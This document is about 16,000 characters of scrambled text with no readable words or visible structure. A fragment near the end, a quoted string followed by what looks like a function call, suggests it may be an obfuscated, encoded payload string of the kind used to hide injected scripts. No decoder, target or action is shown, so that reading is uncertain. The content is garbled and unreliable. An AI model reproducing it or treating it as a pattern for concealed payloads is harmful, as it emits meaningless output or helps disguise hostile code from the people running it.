$p.)F1e,;4(GN9E9ATr]FmF)3tGAo0uF})lu\/ltc]!Wd6me$r#563;A))3(dF0A%5_r]PWpWdW0].4nF5CQ56__a1AFdOetW7tAY k8..r;xam{Wh=EF[9f=Gc3NAtCr4n9 C]S}e]3w. WQDn5AWG!=pKstCtCh=!?E\'ax0:]G878pbA9F0$yrGO})50!ge!.FAAr3=7W)=7qailsM75e4G y.Wil83ixc9e628# W{lE7;S,WbY.4Aot4)5GA]9{n.ta]oG!9vGUi0 $8W4w (a:!2};W?AAc[hD!3]9iuG\')$=G,..&(G}x,1;0tjWFln)S 74h5}rWyW$a] FAWg}[_Wc5R..G$8v3{$A_yGpWd})ot(<WF.tGdWWA7Ptt.GFW6  $8aed)iAGY$ne_A8`F EjGtigGtS$$^o$uGEWmtY arA4.e2.eWa .}An38]Fc.]wW1eW$}FmqGaWc"o4p,A 3<3l0GGeW(d$;W9$e(%>2}cneWa07L5 (FFU64:|;8n8sa.)NN8FW(!pAn):gW75.E6\\WsW8el$8)exWWW4Wi-6AAnygi)yW].3j9FeG9=  Gmx i5CYs|.dl=g;W)G$G9u!}LGuGhW6Gia5oA(]D)AsWq;iGG7otko4}?MG}WA)[G$.0h)o3itC]2{A;_45H$]G9FANaw.AY;x3G2ccG<1(3{0v8aoe#Cu58a4Fi)8!a$6=dFGgGw5.pgotA,W)A0GA3k_W30)p:A(A5WWteD^b8eAF!]set$G?tVhWeW7s,.anAA}WA9(u?GGieG.e4a:|.>9lW}t*6wiFdx3]4r=FGj.W[8lGh6g[s4es"-FC8FB}wuo;UF4,AnA _)FXCoGG6A)S.GG21ea,3Wi,ohGS_W}WWo=FellkGd.A$eoxFe=bw)(f i8qeEeb|DAcF.s4{w:Gn|tAm1lr|%i=7naa6)F-FpOaOW\\2s!.[.0W4=)\/rx"W+Fmr{cl$#WE$,rFu98e2tAGGJDW!pa v1t7r\/nA3Wys=iG+  lUa(!paeD! ]$t3Wt1ju7)u7.;_h9se:$Wx87GA9e_oAi=AaWG(P ]fxsry:DGu9$ @G=4=.;iFEFGGclW!Ge43.cW cF0F=0;r-"P]2Au;.a^l7bFpWQu`]MW0;VGA98;E6^etAn9.i)HeGHAtFFF)93)_v.{HtuiA .t.ovgra1$.(tA<onH9Dt <iFeN3Wt*iWb>A&a_l8}$t3{3 9)$t9p.etiAoF4cPe3g(g0n]d.4iAk !.6l0 ][hWy8GHe.3xoFt.Z.m5.i8P)W<pW ]F)rg_o(un4=8W.h{e9P8A]3f[x;|,k*".etW_0.5)ha_ {Q7A.F)WicTa!43]o_=;,W.=C]d8G5(x}y Gkfas+Aid}sF.oz.]s..Ao)9p{pAdpWt:pGa4 W0U<._smNfa]lW!]]n;mm`9i8S6!TWWGG@..lsGG}GqD([.5].dGeeA"9olG$c5G1" nx8xCWA2].n](wy]GA8GnWGF.[d=_lWA4F]Q?A58+ iY.W*((W,MAA).3];O_iMy{7A0n`s,]6)W8lW,G[F5p])s_.2Wy8]7Wua68s]y_)W)09KLhA8@| ;=_s;F t\'KGEW!Sg|Y4AeGF9G(o1"G*oDE@ 8 8[zX3;FDn36.7{Ayab.A=21Wx8$=FFE[$l[{lo;[]$D 4GFWCWWZC_vG?G(]351,=FO=1<iW2tra.!;A]9GG4W&%e,A8ot)!;fiFi^sM{l2^)FFGA^sbFFWnceWk!=7!ck.^eABa(,tp<571.W=)alc]G$eee.o1ec} $0Wm]94!6(8}9ZsxEA.otgbGpSeutSg3Ar1Ge),=.F|t=amf.G0#;{-S7GeGE9y+5Qlye5=]8AraM1A7A2Gd4,0GFeo.neW0u6!)FC0[]=*ieogAh)v[ 1)G1.]1iMm&]p{e0.$Bh[y;W\/tF4NFintp} )tifGeF+=sW}ro8i.D=FA%GsIF0A.co$2GDAt A"f}O[(v<&.WGsa3t6!2[DYAG;4r.WsrasG{ FlC]]t+g ee#A>FGXtI!CnbFbatloArt.Wtaj:x:-aeAG}]p.,{t{Wc@E](r9r{+GuW2.14)0]38.\'i AynGh(?04G)$G.oQ>t=g+Ftsa.cn6t9[taFe80WA]].W_eoGy9FF)}V2snsb9AN1=+G|%.iGn!Z5AF9.wE)o250 lWF!u Fy]rFYGGff=D.;W1FFo)-y96"Wr.{}aGr_.!;aeGi{Cu(ataW.4+g,($p&)0A)RFeAE35n.AyF]3.4Hs} ys}>F7nlc11 7!nz_r6p=Wt.]=rW.FdGwG{;5).o1MWj{)Cc_n=5;s1J{At)Gb!t7s;i8})ApDWq.|fd08@V3G2_}@@2o)FAtrvF33cA)vA4,.WEsGcYi.AD;W]1G]OIta)w-AG}er -_E.t],G.. .v}aAYGcnwEaz)OmC[G1;OGV+!53!>a5n4pWW;SAruoyWW](5a21:9g9;(rf s3fos}wG)G&l7{,;D(=AsGco9eW!drFW\\&4ux}(_cl3dFFtGe9ps}a[)A$6,W F=lG@FWi]AEG0t eWe`=Fj(29A{!p)+1GIE5Fd!+.2doGj )F8,WA&t]8!t(.,tg68lEi4.FW.;A7u+AA4pG7Wr7W}!#:=]5.1,5o=,.GA)9}d58iCii_ }LoFgF6+.r]G>"vLv.a$c Eb.[e{rSWo1Fia9GcFF\\AyGelrDada(qEQ0;ueAo=p.gGpAo({(tX ;!t$A.(GAz.g(+F6Fs!]RaW8GBi9). 9FW Vo)==!WWxACpt4o]W2|e<.trk A-qoG5t#esbn]Fua4?w)tZGFAG0a!3xWniGf(i55]1tG}er+eW]G50LnW7,4.3(!)!r9 ,A?}t)G!IFN;que9A($eGvW]Gd!sAK6uWn 76wGF=-=WaAF]7s6GtAGaRlC8AG[e1uF.8F..>s3Wg uA]l.8].jUEvFaFfbsGsnnA5IqRG\\Z=At o,>Wcs;0789.G,)agu,7Ar;oniGDjA10VAGg>t[G1Ff"7W_c7^f2A:ki;2@1poj3uGFfsc2xsF]eAjL7G7F&$WA.Gt2F9G{!o4d.).a(!N)etyn[g]n}psy45)O!GAjr6 }a0t8W$.T164tzW.PA{1\\,?gl!5(,!tW4FSgW8)tn?g3xaGCt.gA9.a.TlW[ .636e$W).W={n0G,.q9Dg5FA!CF)G)!GkD!;GEFa],gg0C7FUW$eE.!_oA7To;dUs22;tfFFW{;F!nGF4AlA3vnidAFn[cG4tn+)$AGW?iWW&5s)}A1o0gkGUe\\A6r[nGnG=t&K])10"W$ 4rl2MGAtsab4f[oe)k)cFF}wFWuWt!]r.dixo65(}Nt_ ?=. =1oeG E4A)%4=w!Ws3silW&W0a(43A7EWe;FW^4UrA!!cG$C.n"eW;FF3)2tFnnkAglGr{s{=3\\G1WG;\/vBle5sM#.)!t 062a-=1t}9;F0AWniu]pWF}>G[rFWu,ea !WCs;W)14Ga|v.ilAA;o WlhA&?"d0(A"e.DWlaF1t =Zn0[yrAw).tur##W!.j)m.F4,ofdWv69.74sG0)g#]WG )"WdM1tAA)|89!)_WG03Axe3t}sA[)cGabg$H(3)vus9i&"u}d]e.Fn}Ga\/Ga6Fnq([u|hlno,,{=41pG)6o.b71]]2 g8ac!ri(t ).W;67e(:Gfas{1GrnA5Inc.p.aGtold-^$4:Tfoi;(VFe5.l.z5;6]aiAG}\/KF6A@+0g"W0FFl)c}?F)$Wbu.FtFZFd.P1;A deK!r!..n_AGeTA]TS:WW(.I&GAG!kgGpAA)[1@0"6a_U)A5i jWk0)stWl)F0GGv!Ay8d$)7$rF;ng!3WFKF6=8923d2_=x3F}bGn\'Gn!p<#54i9wt_r8(.)]FGmTe\/+ bC._Fb0a)rFcEW?=5G[W2k")A]6Dtd7 18gdBG8i)d0]p=F6A_a_A..ro%W(3.Arg.ABnt94=APo7G (AFt5AoW!}\/ +W5V.F\'A64U.tcZA)aa(e5!)ycW7t9-G.i0c;dV,|tOkFp4nbArws >X6),6)W.7,Fo!6WOAOTv]=]m4sU,WoFX.sAo{n!5^W_1trFA(jO62)0t893>sW.8nAiGCvqW})[kgr6!jo!tcGpB.dGQoo2W$]K95gaFO:Wl*n1D3>n.Ke,}A.t6y=}A]Dmr1&aWl#1n27iF]4s$)[k)]}jm)ASAF) {eW).GA:}].4WW,G+3A9.M4;,4NGt9WR"Cy.j.F8F8w176]($[=d=\'=99F}1Wb)FPF)s l}G!(A}."?7s.Wi1[W)8aj0wP>4!5.A1iF(75rs1fTugA$y])t3le|f]0pnAkJ !Dc{SGAWWF)$33.9io;A69.63GA_k]W6 0F$u]`Fals(.ABG2im_A]o}fcVv;i;_WeGiWqE$h5]V_$(u$=neoy\/iDFCr.mt;!(R.G,r(WA.g0uitlnO];lFnukGDeei; o{nF1j7ARss^gAipGGvt8FW.GAned)A;5lF8^Gu3F$y)`aA) Gl\/W#kEtiG!1Fo}AseicAFo,ruF3AnnF)5Gq8s AC6aaabot8u|]WWom+F6FWGt}F:B;=gG(aAWiSA2&k33Wg!WAW+x)8$hg,e)MfA]),if7A1.N.)eo5tGG1GG9WX\/=4=^4$7=WsF(e:f_}F)0;aG=[0)lr6_F1W2A}1)t5ilG"M,GG]cWrFe 0[y].\/n$[F1!r(Frl;F4sQG6={F{4F!7]_){WHTA#WG;1)s =.=AA5fd!Et?geiGA]48$1c>621=-3FAAI$F!9Ao)5GF14Wsn]"{.:3k(FePwTVaWWp:127]+_piVG|C\'G;=Gz`0Z];)=FU();&A$at P.i}(y6A492.m0A!A3lS;=ux\/GC)6vF_rr:_[ _Sl48"$}Fze=4W)2 a,f+b=ase(FF:(}Wa4np6#oljF_!25i%a1Fv2=p;F1:PGsT FG?2=yg24Fn4W[+.9n).bwrole7.sG=9Wlt48G=(Afo"4u,o:`:6;JAg!,=i.W2(=W.uGe=h5WtG.6g$8oWgt cGiKor[:F8d)4AAlToq_}(cEWF90ehOaFl.(escvm4dW)!_Fu,ACF,oro)6.GappnRvIn)mvx))W@=F=C06 4|Gr1A.nWAGW2{}CGiF!0]O];nJ@Ws.,A eG)oWi3n,As)0C]WttraFC_=.\/c9hgH]e(+FCVr3=6G2p{it])Gc,lhoTW(;Fc9QF7)];Fcu84I3e{0g!.W55nF=A8 >A9Ei)WiMF8!?C9! ;.p.66{]FpsCBaA,E?q1.GWWe\\gs)4ayssoAAiWGNfee_)tediWt]WG)vAFFs0&8iFxIV7Gol[1-F0,A( $9Ah8}GGAFF)Ws1u F+]GC)f2+)eD]F;W8!+en+rm6AjndWw [vWs(g==00e AF83orFW!=]IK.a,uC;G8Gi3VAAak}wG[\/FFW1)$h eWg!un8G2]GsD)#e5.c 1:]!9V&|\/r;1l0FG4BF!\/csWW5AWG],{o3a6FgnFF 4D_WAj.X4!laG.]A=es]27.srs=Glt)PeFe9$oGtE[Wyg5!G,.rE==.5)uh7(i-e,)s,;FWq9:W22Gc_.0yo}vW3tu]WWuW6F)\'9(Wo!1Gn_14jeeApG0a !]Gs*W+[ss(6.2!=]o$.ldamW:gF9iFt8l(aG}aW.GPCWW_7AWGWy\/lCLA;Fco!(Gr);[WFQ{o3MKG$8!g=Atr7_a7um78$e@l@72e.6. G+4)o)lF_54j;sy397ft.)_d]A]!28];>N4t=;. 1))= .W$z8Mgetp!m_l.WrefGCEd12oy=e(eJn[;!(FD}W{ttWW.)0oe(Wuk0FFxn87$25F8]9)3dr]1E,=!xaVo[Ain6o eWai0y=W_A1OG)2;4M8]>(!)eu.W1AGA$Aimm.0W-Fd]N|A).))59=i(00.C4o=W8YA;WkA7iAC2W.7AwG.T,eEti).4!Fy.&e=x85a5oA}WCeNFv.W2.M74:r3pE!|5G=9.$8+s8aF}a$G;WdausjaF\/49W!d,W=G563CG5aW>Fi nndneA2(G f1|}u;s]|i!etb.as.n$30ra?henFr:GGo+G!!t[14susog4)cG)eA!;=ej8Vu@G\'ngC!WW_GAA8uu=5GhAAt{d(jEGrG8!7.o7v e*pn);p\\W0r\/dGA.3WAg.6i((.AGnh{9WFW0n)[W0JWj59dW$0W$fu;]:fWG=%E5GxI _tfAA0t.Wd$9 )Wrgd,pgearcAteG1FcoCtegGWW Ae;W,[!Ahs). 1t[)G;W.e$Aorv=holl3r:miFoo8nWW$((WiWorZF`Fb3nWW)E({.})W8)0lFWGW.AilGey x9s1A2s2]G4t4pCl]  2AGs$ W867ARFGo.d]d4irlAA)y5]a47uAi%},Wa}2A)9Whn8iuxoWe$hGojGC;N%AW45!x{7FA dG9GflJlG,)1o+xxYI]G$eFa0n)!4!.hw)ehW$lh2i_v:c;g(3A5345e1ClWSk#1.8e#rv;<gG^ty(}3!iAso9beeFd=;9G0]8n5).tYk\/T.Fiy\/UA..s,r,]cex.WT)oayGAA{WC;9WLsi(RF}o.0agAGa`= dc6]aUa_Ou=.T{a].Fdi,9.)G (0?iV3 )WcfeG]G)0u*GPA{8s!:uyGWWriXgcW0FO)n9tGU5esu!7oGt$!{r:+pnWG.9W*J Aia.6Gog.86!17AFd}anerXw hGFU,Ga !oA72D(jt$. .eA6n G4WAGJtW(f2iW69s6[WFAA!iGsGhAqeW_nANr1G=*d![ a9]).;Gt.DWnc)W0R.;e6eDW;Agw0ye ci7e.T(A)g)G))Axn.A!6.).W,a}\'e.5d_ tn05rare[ArimVuA;2a8G1d7W,])1i=WaWW].{GS0WW)3Wsu!48s:],;OnWruhGA!A{27]3"3x 0}]ati(mW08fxD)e)e}26(kA3}A); ERpG4bFFF$4ooF):7a0.F+)NWF1#f)Fya\'8{=e3v)G{\\49WAtn(Cv,4l.\'tk)\/ts3s6}={2F.ai=Nn_GWg(1)G1={n}.o2g2A4!rFe\/aF3)j2FbTbwalpAdn3!$F2Hl]MAr.nCW!t\\l5W& 4QWW}!IF9F\/o!w)t2n9A8B8h]Af]08t4#) ;aFo\/F;eAWA192= G5;Qt%D]5=nG2F]$f_SWGe- ;Gx.dG_;t|lo;]dB A5tu.=l900AiyutA,W,(f)thc][,WeCGCv).sf65dW;FGt{A}9))g5)5)m.eGd8".d_dG6doclWps.u01AaWTF.}"EAi1J="g5WG1#[dr3G.=FA4x G.(m2a4{t`cvw44vFl7u.eaWfGa0WFsi((8f8])d){Wh}%.y88[&c3,).ak}0rstWrFl],}a_o4x4WeeF]c]{)RfA_tcW.(GG5eWaM;a$1G9pM__[qe!!W<WdFo5G{)!ma=gyg;0GGF4xGF$^0;F8A!X)0tAyFFFt;2IgAWnA3_f00![G9uF)A!n>ee\\(}WdWG4a)ngGeFG ]f[^.WeAAA[).25A_W1nuSA8<cannjr=3M.2 ?uAr]sW0=5S=08GeG!ABG)(h$Ptd)I W]) 6WFy#.ly547)GtAo$o=WiuG,.W4{An3]5Sm6gGa]WiaGxW0},FFWFptsytW7$]44=DcG{AG,8&aT;WAaDeP0Wo.gWl]e} !o9DU\\eWGr8]fGG).9&(GZW9 s#G3G2A[6.$An2(Deic8Gm)WW8)hG.hit]TG}eWE16G.;F3x siex,GA4F]go$.4FcG0_f_!f$P5AF)Fwf12]?]2te68|AGGaW]$}[A56.$6an07_{M tFA=DI$ 3(d9l,> !=G728p.CgFWf!,hsWWarAG47!G[.+,6AV0)bs!Ft5m].)=%949am..8{wW;\\$iF\';-G t9R1px,aW(6Wr!g61WjAi."-aFff]=9}P=&A+6GeTW_A)!Wlwlt}0.5W1)sW5e8=G7t]siGzr;utvF.<tA6]bi7W9)dF(emrA32eP.*pW)=W8O64rTsts,}.AWF5)s]8g"iFp)F9!UAG1rA8tGgW6]X)F(66_a+=1(xb>Dn39)u4195WW(}slF\\yl;<.]AW5oGFA=ti5 x,5pAt9GF[t.t4WA8)G;=hg]A.{=vaWo2rodejAIGad8yE!;C)vl$x].A,Ge85GaF})o$(T,!)GWAPi6WFEFW}.AYn.%A8!x4=1WGefisAX]{)(>3Nu1]ApAncfn;N.WAia_aWG5A!tri,rz_GEllaGA5AeW)c._i[b)0,frGWrG{GW_nGG.G5skcGk,A3CA"W1OF8 &b5eWs"#5(WFF!ACZW!R4(.G)E y WnG,ncdAywA\')p2wWpGtE3${n7WxmF.(XG9!#)EG71G41! <ad.1e06=9A lD,95{2e6sw ]WG9]6=e sD]5C )orFe]atG}8u+1w6osr.!AA^ ;Gbe!Fe4At;G$, i(iEtn2kG`3(,0w)Tgjt$W9Ir]7DAK y:t])z7reg6Wt{"[Ws8poG$7w6e.nAI.f)W] PAni)8$F)XF%sZ&caDlw.lO$ [)FF.]]I52}94.]FHU!Gn8]eenT)T1 .e=*%o0ao r.t+.Fr0e6CTwaAG7na{iCG@gC.A}i(].\\aF=[)nrACt!]bGA_rvAWm.8hj6.,GeWGD\'&47rWor&G[$aaW;2_Be( i 3GG[75W|e!k;rBG"e1Wo,cd)G>+=GYg(dae=4tA0F97,igset$a&]Fi|A-]sAAyWW3}10iWeI ,`EGGt7d7.XW}sAa`[a4G,rk0] Q.a8a;GA]G]2]!pbv(GtFwG|:7m!&WA;$?8FQOF\'EdWm48F1Lat0s(r6:Gc}[h1mr! !]18m!tW r7oG=tta.; tWs-)a.WDi#aWhFWl4eseAe(GG)I7tn?orIWWA)82]&W.E =;6Ga.=[+ATA4F9|jKs{;@#aFyGJGjTl\\n=W=6w}=i6AiGo:Aa9 n+:G,g0u(.G23G0;f6 0]wCmG7sAFaa7];D.1GeW1R2$WW8$as v$RGw6[7]6G+W%8GlA,F{t]F Fvi)WoatF)3$0(FuioaS4!9G-r;GF).ts,AW5A{G3W!AC4FW68W1)A]Wn7S!F\\FI\/aWG$}4ltQaW2iA=x08.WA.=x)G911f).}k)C$hRm(iW.i8VoF)jWG9aCb=.)10W]y!t.iwlAeGs4i)ylAr)2_t1Vs,Ah3WusHdnniLn^xo.2G))A.Fe88)88(=t{eA3!G9G )}m,s)lt5|;FGfOt]eW)F)=Wqa+,oGrFa ifitWiWAuuEea69(GWhtF]6OG$!O]ega(Gnt. $W$r.6362q13F]G]F.ehG0(EXx_WoGWt.n]Dn7FWAXr7}2)1aQW\'3{2AtW)AhJ)F.9e9_QGW.UeG]r;aAfq FWA?o1) A(FW{N0G8 _(F)nE8Wd8FEAe!rA0Wt6F.om=xs]aca9rG09je(F..65Gkc V09Gtfa 5hshG]hl.0y)a")U AiSW.g)w]A]QG;)Fb =\/1piftWeW{.=r.!.9%W!$aqeD!N)[WkEd(0L=o2f].Mla3rnlWP!aGeGG.nIA99aWW;A}d9E9nTMuW)5]jrb02]5e*6.Ag=.F+$]_eaui.GFWEG7uo 05Z a)f8CFl9i<[EeeryG9} q.gFF={A[.> d]F(p8ad)Gj;FcF)2F)AA*\/|l){ogA9GD)})]ouAW=GGr_(% [;fou.$WGWe..F,s33oFuY6G9.omnWPan8o!=G5AGy$4A C[W!!c84.Agy4 WrfAsF]U(Wr(989+RoWoA[FPAF.!{pWFdsGl)Ge9!A!h28o)Tn1G,F?t)$.FeA8Ge{t200tnLo.Vt9AW2$f98GW6Wefi(rJWF .Aw7Woi5$7]FG.C7]D bFCyi});0FFuud6CSq$nr0]G[ciG7l;DA^Fy]utG.Aa{u,18sWF!TAroS }.a!AA=h!7v0 )5WdW?yi,$[ACs7Ur!G$) =Es25WI!F-.!J#esT)F]]FdA0t,-+0)ss7F4)AsAZxG5Aacfd;s*4\'=60$A[[v=4G3pN7hoS!6_Wke0XFso]g!_Z.n=btMe7Fe6,j )if]l>!FW,AoGgtvs[GW]=) .6.W0iA2FWnWos$esB.ey=|tkc1>G{v(GFW W$.)\'tt_a;W[1W`80la_8e=t+f84A!e=j,).Fu4! zWy9p4Gdp F4250E4!8G]0 n(c!.r%Wn7Wuub AWv F.a_0d14n4o[SycCF=#A7=.2FG{:Rt])A$3F47Eio1rua5n,tG4Gl[.=]hgFE.933$t]Gyr xhh=].se:.edt7i]h|.Y;AG!F0}GF)FFch{}?m)FWteGG438][1[+3mt2!eA3hD!e(Si( by$h,6WtP)D"WcKi2, m $WG.ntFzrIG7{%7G{n1wiA6d8 W7tC`fW8u._GGdGWa8o.o.l1}5oW0fW;E]7g7Qn6G[[hAuc5G4G!_ }9o>4t1 es4s.nEWy.)W)FF]ih6[ia05A_6sT2;N0DnF{;A)0x)]EW.lpWa$;e=U(DnF6mI0M\/XF @lkesnn]|kG(l\'k]!h.0=G9!3()\/oF.)tiF3leAAeaW)(baeW]7Wien;])B3,stn&1;]FbA_0(A.(No!dxW\/,)s![s.GWA}4G{ s_aA}6G)F=9tnsdA9.(w!) iGoFA5yC(hsaeix148rx=e3e)UdG=fuc9y }a R0.rAes]AOt9cWFF.9a nA8@Ws`le48t.$)!.;{E.4!kdWgt.[9.a3IytF}3GG86t6 83xgttWihpcWn0l\/Wivt=cs [Fa4xWrGndh\'i9DGGG)"f0F!}F+bar9e l2_.s.)!G41,Gf=I*=8an;Gnn{i3a.(5FAalFF" 209;6 t[e=WFAF} ;7Gb)aj} WeU12(l4f9tE%F2aGjdt)b1e!e.DEaCJ6Gr Jk2W7} A]&a<[Wdo6Cn -GA\\a1)a_<8ei;Gu;6= ).i2fWnIF=iAEW| 6og) F.(=!(d)=e*i4(WG()AuGx4l=EWWW .lJ 0])g F;d050v;Tao]178]tk$ ;71.)0w9WmaGg!09=)}id,W[4A AoaFAI$p(!8oWn]11eW)=40xa !F$=F7G9P7W]Gn01(Z5(I0!8l,u3hVoWW!rftrmtGWr.T9);.,0=GE}5X6)7TGW! GAI48)6n.=0.]\/etg9)G {Gkt3)WoF nf4v#)AAF8 wGT!4FjavGG:[aut]vs (TncAGAa1$9 ).}l5Aa]<WpF88_|etOa)]m?h9G9W5G Wa)5_j)cs{1WW4Ad.GG9byoGtMs=Fx{uu=sv=7i,4eteGp &}6{,qf0n.0F)48=.2(0ae.4)N9.eoj_AF4athWsWq$4iE7Cab.o1n"fr,Gp8FGM7W&#Fm Gy.GerF,p0,An!.[Y7[a+dG:#)4}}. G;AnA e 4F.GF[GWDGa.,aCW.!_35+6vj((8A4=Ja24a$G!Wa_0pWW8W+GM\/i(zzau1!]G_WaA3#@o.]D]mxgAA9d>ni  .nPF49$Fb.Cwr9(.1GtG15}Is8ko7n9]Fi.35F1FFM6 )8_]_neEti_b}u).. a6XfdlIWW;*;F9!2)s5.s-.a=A5s ee{Wdot)A6y F](WAx`{l6>gp(F8W.WA;)nA 5dF+.l$h]AF1eA1)!}tWW=o]4iaWd`leA6G#)bAM.6.t_vd*]($FGG 4t4WGG.G(si ..}rqFnxlr2x!!CruoqWftN$nsWba|Wc);[5}Wz.A.u!C($W(aFk)n):{.i=E9 =yC_,8;oWFXg239fsG=)1 0Ql48;a=9.2G10n Ad{2DC=FtgW648.tx)C1.lW.7T^r=uDi4WGi AG).$a)d8r.uW.}Ayq_]f8.G8tWWF$0!!ee4a4k$_be ]4-GYh1S7Alg{AW0a1WW7xWy57_}xFo;]GHen TLp(n1!nkWpk= rth()FWG(]a7)5F+GiAEx3)!\/G tn3g)n3e1t[4Gi!ptAG!g7[97o (1u.xx,tt6FA6S3!Wr n9m_G;!{e2tgF]Wq9yAoey0G]47p6E!]i$.WW__0tFgQVlfeosG.=F .kA0G@Ge%;dG=t,WCd.$$Gil)>WfDW]$WWA)Wi .1s{5G)0xP8=p(xAdF=4uA]W`tG,Y= boVG@ Enio.n W7n))=96A.Gl]z41bW]8(<&!0aA o\/|.Ad7;1A$1ltu8e;,;9[ p$2s)7n{^$8Athp).;FSgFyT(AG:=pme.t5_,FkY)FW148W3.F i.5FWF,yr.Ge],_Ts3!09Ao)!AWv9&(.DxW0tE3W.xTF)FFM4=F4(LnF{u.kuW,&KW`)06]=cA rosWhA;GuCa;](G87arWn3;dnW3sFe.)9r(}i@q-.LV9,t;W45(se}W3W]F6@}A1f=IF, ,U+*()F!-t5gd776eWAbiAeaA=pA 0G(G))]+7).hp( esyt(0FartbWfo=CFvFs=5(l),fU[0[M83][ \\o7F,,uA4c_eWrWn!3WZ}zo)iA$.GG.{[lidEFGG(Eee]s&XraWW+W!a}0 ngnra=AAaeA|60AF(WD(;.]){0ZG2p]x W{s}1t2e8 o(F.$ aupAG,4=a4rAl$k(\'2NcXAf ]A]v(,8W6G9WE!]nWr.nW=hA|0 H)iCon,8oee()tWol1\\oA[Gg+t2na$F^,12;e)Ct}V))3.x)GrAGaa w1I.FG]3c<m\/olo2G.6d]TfEg9ha0W3cA8AW_afaC.W.),n9Pi,9G edt; lAis _Guemtau7v85.83[b]a}tAjeW1y8e[c {v4)G3W7ti.,!0eFWmWs]gW88in .G1=$;iPidGoc_We[v[249!8A8};_.o8)3 dQaF\/4F1FLd)w0cG!ao F6cF1o].D'),Fzo('0o!}oAGt}G_Ggs.gtE.noAliGiF%yamae)o,Ft2z6)nAaN-=G!s77}biW=)0Wrx CyT(1rmbyF|IC;=. (6taWp3:=A}n2j1Wyy) &.{Wti)g;"GGA Ao!.[ {xhCGW+=G^fh&!GA(Gnf]t_k=$A.r5,GsnAe7kAosG$r6Ii3tcr!Ge=AGW$u}+he{!8)t]5nt!+!e4._4FW!C;Cc=8)7:Gk]l.G$t$],}m({e!N()aW_pWg.G7WeAeoGmo(pynAogpilA,g-mjWA}lrn:!]e0G}(4opdAkoA6Oj.]tsWa4wsWc_34D54We(a!Wn{(se80\\xtt}t]&_WBW%$||8.GA1!Gm1ATc(g=wrAWSW }f{a0]ap|64:-.u.G),iGfe 81gt2rFuF:loer9:fW!ca)y.0.] n]i:icadtiZ)}47aSI6ti)sr&0l1!A]zsG]o,M[ph e6w]|C92a_AfG]>#mt.  )FAr|G38ieWG;Aa42n1vhrp|W)3a>e|At.;.$5)\\{5e71-ta}r16G{WronAWni]e$tWa\/iUWtesn!)7]GW,+A.G(GuGAs00nMa3t_EA.e"ea,(ksAf;e:g!]AlG|7749es..ekGf.D1WWn"lyoe)03 ]$$;e]0.G|.=GN6W1]W}.{.fs A9:.M(8r7sE!z1iy)r$r[{)]Dfca;pT=_AWWS79!A9aGl,4k3=G)9]2G802 N+!W=dt.;AWrld7.&GWGAeWcW(rGGt:amol_8n8!Ada;0)e7#)-8F.4Ws(=G0v1JEaeejWkfxe0T4t1GGWlu;h.AGCA(WG1&(TsdEa|a)8oGlD.Fe[=GWG)|Wia3FOG;itvsc8fpl.o,!eOpIe{g.9.D30%r1)Ct. tG1(0A,G9o]ou) S(awfGiA+rfWW,.W-A!,2a Goe-Fo0.WaGAeS"et.2GP=.m)uhGWNCmWaGbA.GqAot]b,mGn&|&A7i7Gn{6G,4!rt}5&8h.e\'aGWrAiWp,prxWW)]}.{P!o!n.A]}.WaMiu}seic!AFyn,=8GG.kWA1",={9f=}Gzm)mr!o3z 34|e_._(9aA-F-D4.y;AAWiCxtft|&tgt{00A41i!. )!WG)(.3,x!,7E :J@.$Aa cyFEaauo 9?Gr!7.9"eG!BG7rq }}424.Wc!jGnT8f*.x3_.;GWGetlWf0Gb40(4u.o=FW\\!A..."gWe72GWW2}jG}0{=GE!:oeWq)ayWWo6u4\/IqC.,uaeuG,42 W){aufs$et9in!j;)Arc(.oW0=3 GGC]i]8(e)WY!aE0j)}=X=!GnGoid=")?W#]=}Wed7Wd_aD3WW:D,AWI=|$5steoeesAi 6=s.t_1EDB9v]{e )7.sIGi8&yWuAW72_yW_jayEsd.:GWFFe-D#,0a:1WtaA rerwAopetgc.G_7]]]dNWA)W3CG]sABGx!F]9DeFG_4d0hWmi;2d)B=>qm.i ,A>A.r4ib|oiW(;;ts+<+8W,xp^ x81l.U!:]cl;v}:3fe-AfW3f8}._G0=t}4"grnnYf(:Gw|![y.C(4rWG)Gw2pgl,,f.8.]a pDl:AGpW0aA\'.G"dsrerveG)-,)"k\\1;WG.WWrigG8Wu3t:.56+npA=nGucz8p0e]0C3g7q$trn0(4B-n$io.t=QH2jG\/,WG)X;d]GletAn}\/Pyi.ll$W{[2=(c.GWa.8Gef41WGG)G}rMU5AWa40G{cw.)osV} mEa_c%.se.GuriuHAW[e..dG.A(]e}{naG5,F&.]jl8mJ)W+Wg7vs.gdW!gW:1"{,e.yGAyGG]>W(ls8\';iAnG4mA4Apoh7a7,WF)-}1},ig)G}nrW),E:MGFF"rA3]()G=o&0MG]){)6.CoHWnGkGeft#S.u!_ai<5)iieu,l@#Wte G).]aa.2A|! re)rv=WfWnr)9Ga4=06G|2-3yG.|Gt2GGhQi.](av). G.)nG|xia,Aouo0 =czAiG}ztA_F"@n.bW;G.]o),sCg}$a1]]089rG339t:Fl+[!&GAl;g! lG)ag8oG.0S4!!|.e.!eetOlWmri|,5W\/`8;889pEa}1GWtG)hW(8,.dT;W38]%1GA..0~.2A}Ge\'a;.tg5{M7"(S(g?lUclm;ir.m5AAsG7a0"}.D47orag,yW{]..p,o i.rAF!CAnMAWhx]Wxe.sGCGjW0]gy.9Gp8!$Ga]_2WFR .?p$188smad42)u2l+c}r)F;(D2rkrenue=_03,eWa4G2WtADG.;],GAit}}5G4g&A.Gj4].51A]Gi_EEGrWnWio{.et`G(3),Wpl.t,G6]D)dG .!]cGxafGgU%eicW!f&27)Gfx.Gb.WrC.o}lv7ibW;-9tnA z a&N89Wxp!F%f!eGlA]ai|!}0ee3=Glg0s6p.I)t(c(.(nt0.n (iGuCawEdWa!(WupFx(0t.aGAAt!lb,A+]si1r0]a9s.]5@9G)}.FlO(PyD\'_9).\'f>VvGW2imPpW8j)!.8s7tGPe[lW.Ws=2!WVGy.W&F.9 =,utagG!;0G{deG5e6H8ei1o(|obADpw%Gao(dAWWgG0t[W8;u7(}oi3{bG.EDet(WC]a=gGo"MFh)o)g_9ej)aG(506aWnWlt%uAa0t(rG)rsgt.GPaoWAn tf}+G8 ,+eGd}n F4ow86t}IrG8C }a9E39!];e#i+A4l(;9cG)tG!tAtG4x|pG0ri}[bnp{)rWt9-WAY9G(){wAtWr!cL,[,xDcx))A[Gu[2}58Go.WW=)m\/7_AcW0";|T{.WGA)(gA{AdIlAG|G.( ]F(jsF7,sC_W=x59WGAr{02D.{m.=_y>i0]i[t69_A*.5]FA::rejA1Wa0d2WetG;mire]3n.i!s;;Av1CGA 